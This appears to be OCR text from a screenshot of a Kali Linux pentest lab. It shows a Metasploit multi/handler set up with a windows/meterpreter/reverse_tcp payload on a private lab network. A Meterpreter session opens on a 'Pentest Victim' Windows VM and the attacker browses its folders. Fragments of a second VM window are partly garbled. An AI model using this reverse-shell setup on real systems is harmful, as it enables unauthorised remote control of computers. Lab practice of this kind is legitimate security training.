 Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 1:51
Notifications
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
[*] Sending stage (175174 bytes) to 192.168.154.2
[*] Meterpreter session 1 opened (192.168.154.3:4444 -> 192.168.154.2:61650 )
at 2022-04-29 01:50:26 -0400
meterpreter > pwd
C:\Users\Pentest Victim\Downloads
meterpreter > cd ..
meterpreter > cd Desktop
meterpreter >
Right Ctrl
ProjectStat
P Set, Security Down) [Running] - Oracle VM VirtualBox
put Devices Help
nswer-key.png
mpt
ows [Version 10.0.19044.1288]
Corporation. All rights reserved.
st Victim>
22 18 11 17 4 18 C B C C
23 19 14 13 19 19 E C B E
24
to search
Type here to search
42°F Clear
1:51 AM
4/29/2022
11